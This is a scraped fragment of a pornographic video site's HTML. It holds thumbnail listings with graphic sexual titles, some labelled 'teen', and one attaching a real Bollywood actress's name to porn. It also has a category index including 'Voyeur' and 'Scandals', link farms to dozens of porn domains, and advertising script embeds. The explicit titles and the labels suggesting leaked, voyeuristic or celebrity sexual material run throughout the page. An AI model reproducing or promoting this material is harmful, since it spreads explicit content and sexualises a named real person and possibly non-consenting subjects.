                                    <p>hot soapy shower for desi indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6830094469539764974/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5ec95ebb8f471aee" src="/thumbs/974/6830094469539764974_0.jpg" alt="Creamy Classic w/Clit rubbing orgasm" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Creamy Classic w/Clit rubbing orgasm</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5545124645447326064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cf43d7c5726d970" src="/thumbs/64/5545124645447326064_0.jpg" alt="Blonde Sweetie Sucks His Indian Cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Blonde Sweetie Sucks His Indian Cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2564650992039127683/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2397787d39586a83" src="/thumbs/683/2564650992039127683_0.jpg" alt="Retro Mallu Classic 3 deepa beautiful love making" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 3 deepa beautiful love making</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/446367775208696960/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="631d120687eec80" src="/thumbs/960/446367775208696960_0.jpg" alt="My Busty Indian Wife Chaeting With Her Uncle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>24:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>My Busty Indian Wife Chaeting With Her Uncle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3045986110418022605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a45843aa63d70cd" src="/thumbs/605/3045986110418022605_0.jpg" alt="Vintage Mallu Classic 8 Kumtaz Bathroom Sex Uncensored Extended 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>108</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Mallu Classic 8 Kumtaz Bathroom Sex Uncensored Extended 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731834127649/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92f7e5521" src="/thumbs/649/2705852731834127649_0.jpg" alt="Karisma Kapoor Bollywood Hottie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Karisma Kapoor Bollywood Hottie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897328295733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bfe6af35" src="/thumbs/733/1892856897328295733_0.jpg" alt="SARASAANIKI RAA  Scene 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SARASAANIKI RAA  Scene 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734890582592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e5ac2240" src="/thumbs/592/2705852734890582592_0.jpg" alt="Turkish Mature Chubby Takes On Two" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>20</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Turkish Mature Chubby Takes On Two</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2352495517609346447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="20a5be358ecdc58f" src="/thumbs/447/2352495517609346447_0.jpg" alt="Retro Mallu Classic 20 Rosy HotSex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 20 Rosy HotSex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2305915565360625771/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="200041fd4b5d386b" src="/thumbs/771/2305915565360625771_0.jpg" alt="Classic homemade fucking on an Indian couple in their bedroom wife spreading her legs wide while her man pumpinp her pussy in traditional missionary style position." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic homemade fucking on an Indian couple in their bedroom wife spreading her legs wide while her man pumpinp her pussy in traditional missionary style position.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7376</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2502</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3319</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2852</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1929</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2268</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1571</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 523</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 774</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2533</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1813</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1581</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3189</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2107</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 189</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1419</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1195</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7840</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 761</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1064</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 747</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1308</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1509</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4272</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1748</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2808</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 23156</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1347</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 845</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5869</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1311</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 655</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 608</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 838</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1333</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 209</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1262</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1155</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 944</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 340</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 344</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3315</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4329</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1135</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1093</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1309</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desisex.cc/" data-ct="3419732895"> desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="http://desisexclips.org/" data-ct="2092873445"> desi sex clips <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a 